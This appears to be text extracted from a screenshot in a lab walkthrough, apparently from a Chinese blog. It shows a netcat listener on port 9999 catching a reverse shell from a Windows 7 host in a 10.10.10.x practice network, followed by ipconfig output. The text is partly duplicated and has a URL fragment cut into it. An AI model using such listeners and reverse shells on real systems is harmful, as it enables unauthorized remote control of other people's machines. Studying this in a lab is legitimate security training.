 PS C:\Users\de1ay\Desktop\netcat-win32-1.12> .\nc64.exe -lvp 9999
listening on [any] 9999 ...
DNS fwd/rev mismatch: PC != de1ay.com
connect to [10.10.10.30] from PC [10.10.10.12] 49161
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\de1ay\Desktop>ifconfig
ifconfig
'ifconfig' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\de1ay\Desktop>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::19a8:6201:478:988b%11
IPv4 地址 . . . . . . . . . . . . : 10.10.10.12
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
隧道适配器 isatap.{FCD44FDD-B8C8-4403-B32B-2AB378633ECB}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
https://blog.csdn.net/q
C:\Users\de1ay\Desktop>. . . . . . . .
PS C:\Users\de1ay\Desktop\netcat-win32-1.12> .\nc64.exe -lvp 9999
listening on [any] 9999 ...
DNS fwd/rev mismatch: PC != de1ay.com
connect to [10.10.10.30] from PC [10.10.10.12] 49161
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\de1ay\Desktop>ifconfig